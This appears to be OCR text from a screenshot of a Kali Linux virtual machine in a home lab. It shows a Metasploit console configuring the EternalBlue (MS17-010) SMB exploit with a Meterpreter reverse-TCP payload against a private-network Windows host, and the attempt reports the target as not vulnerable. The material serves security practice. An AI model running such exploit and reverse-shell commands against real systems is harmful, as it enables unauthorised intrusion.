 kali-linux-2022.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Metasploitable2-Linux Windows 8.x x64 kali-linux-2022.4-vmware...
1 2 3 4 2 8:05
kali@kali: ~
File Actions Edit View Help
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.64.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.64.133
RHOSTS ⇒ 192.168.64.133
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.64.132:4444
[*] 192.168.64.133:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.64.133:445 - Host does NOT appear vulnerable.
[*] 192.168.64.133:445 - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.64.133:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > show op
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG 17:35